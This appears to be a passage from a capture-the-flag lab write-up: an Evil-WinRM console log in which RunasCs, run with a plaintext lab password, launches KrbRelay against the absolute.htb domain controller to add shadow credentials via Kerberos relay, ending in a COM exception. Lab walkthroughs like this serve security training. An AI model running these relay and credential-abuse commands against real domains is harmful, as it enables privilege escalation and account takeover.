 *Evil-WinRM* PS C:\windows\tasks> .\RunasCs_net4.exe m.lovegod 'AbsoluteLDAP2022!' -d absolute.htb "c:\windows\tasks\KrbRelay.exe -spn ldap/dc.absolute.htb -clsid 90f18417-f0f1-484e-9d3c-59dceee5dbd8 -shadowcred"
[-] RunasCsException: CreateProcessWithLogonW failed with 1385
*Evil-WinRM* PS C:\windows\tasks> .\RunasCs_net4.exe m.lovegod 'AbsoluteLDAP2022!' -d absolute.htb -l 9 "c:\windows\tasks\KrbRelay.exe -spn ldap/dc.absolute.htb -clsid 90f18417-f0f1-484e-9d3c-59dceee5dbd8 -shadowcred"
[*] Relaying context: absolute.htb\DC$
[*] Rewriting function table
[*] Rewriting PEB
[*] GetModuleFileName: System
[*] Init com server
[*] GetModuleFileName: c:\windows\tasks\KrbRelay.exe
[*] Register com server
objref:TUVPVwEAAAAAAAAAAAAAAMAAAAAAAABGgQIAAAAAAAAy8IMVEa6P9o11m1T5TLpkAiAAAHQW///qual6ne0hMSIADAAHADEAMgA3AC4AMAAuADAALgAxAAAAAAAJAP//AAAeAP//AAAQAP//AAAKAP//AAAWAP//AAAfAP//AAAOAP//AAAAAA==:
[*] Forcing SYSTEM authentication
[*] Using CLSID: 90f18417-f0f1-484e-9d3c-59dceee5dbd8
System.Runtime.InteropServices.COMException (0×80070422): The service cannot be started, either because it is disabled or because it has no enabled devices associated with it. (Exception from HRESULT: 0×80070422)
at KrbRelay.Ole32.CoGetInstanceFromIStorage(COSERVERINFO pServerInfo, Guid& pclsid, Object pUnkOuter, CLSCTX dwClsCtx, IStorage pstg, UInt32 cmq, MULTI_QI[] rgmqResults)
at KrbRelay.Program.Main(String[] args)